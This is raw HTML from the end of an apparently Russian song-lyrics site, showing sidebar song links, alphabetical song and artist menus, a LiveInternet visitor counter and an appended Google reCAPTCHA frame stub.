				<a href="https://xn--80adkubstggd.xn--p1ai/песни/quest-pistols_зачем-вы-девочки-красивых-любите" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Quest Pistols - Зачем вы девочки красивых любите?</a>
			</li>
					<li style="display: table">
				<a href="walt-disney_%d1%87%d0%b8%d0%bf-%d0%b8-%d0%b4%d0%b5%d0%b9%d0%bb-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_chip_i_dejl_na_anglijskom.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="walt-disney_%d1%87%d0%b8%d0%bf-%d0%b8-%d0%b4%d0%b5%d0%b9%d0%bb-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Walt Disney - Чип и Дейл На английском</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/dj-artemka-и-катя-чехова-мне-много-не-нужно-remix-2011-осень_мне-много-не-нужно-мне-нужно-чтобы-ты-просто-рядом-был-мне-нужно" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/j/_/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/dj-artemka-и-катя-чехова-мне-много-не-нужно-remix-2011-осень_мне-много-не-нужно-мне-нужно-чтобы-ты-просто-рядом-был-мне-нужно" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dj Artemka  и Катя  чехова - мне  много не  нужно  REMIX 2011 осень - Мне много не нужно. Мне нужно, чтобы ты просто рядом был. Мне нужно,</a>
			</li>
					<li style="display: table">
				<a href="walt-disney_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%b8-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d1%8c-%d1%80%d1%83%d1%81%d1%81-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_otpusti_i_zabud_russ_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="walt-disney_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%b8-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d1%8c-%d1%80%d1%83%d1%81%d1%81-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Walt Disney - Отпусти и забудь русс, минус</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/м-шуфутинский-а-розенбаум_еврейский-портной" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/_/s/m_shufutinskij_a_rozenbaum_evrejskij_portnoj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/м-шуфутинский-а-розенбаум_еврейский-портной" style="display: table-cell;vertical-align: middle;padding-left: 10px;">М. Шуфутинский А.Розенбаум - Еврейский портной .</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/над-широким-берегом-дуная-над-великой-галицкой-землей-плачет-из_над-широким-берегом-дуная-над-великой-галицкой-землей-плачет-из" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/a/d/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/над-широким-берегом-дуная-над-великой-галицкой-землей-плачет-из_над-широким-берегом-дуная-над-великой-галицкой-землей-плачет-из" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Над широким берегом Дуная, Над великой Галицкой землей Плачет, из - Над широким берегом Дуная, Над великой Галицкой землей Плачет, из</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sG1EUynlNAQpv7R9JZoDdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769189647825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>